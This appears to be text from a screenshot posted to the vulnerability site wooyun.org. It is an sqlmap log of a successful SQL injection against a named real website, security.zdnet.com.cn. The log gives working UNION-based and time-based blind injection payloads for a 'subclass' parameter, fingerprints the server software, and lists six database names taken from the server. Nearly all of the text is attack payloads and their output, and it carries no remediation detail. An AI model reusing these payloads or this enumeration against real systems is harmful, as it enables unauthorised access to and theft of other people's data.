 命令提示符 - sqlmap.lnk
Payload: date=201405&subclass=707 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7
171646171,0x4c585763706a7a565461,0x7169756271),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: date=201405&subclass=707 AND SLEEP(5)
---
[12:06:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[12:06:20] [INFO] fetching database names
available databases [6]:
[*] bnetchina
[*] information_schema
[*] soft
[*] test
[*] zdnet
[*] zdproduct
[12:06:20] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\security.zdnet.com.cn'
[*] shutting down at 12:06:20
D:\Program Files\sqlmap>
www.wooyun.org